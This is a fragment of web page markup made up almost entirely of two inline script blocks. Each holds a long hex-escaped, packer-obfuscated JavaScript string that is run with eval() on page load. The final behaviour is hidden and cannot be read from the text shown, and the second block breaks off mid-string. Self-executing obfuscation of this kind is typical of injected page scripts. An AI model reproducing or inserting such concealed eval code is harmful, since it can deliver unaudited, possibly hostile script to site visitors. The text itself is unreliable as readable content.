\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c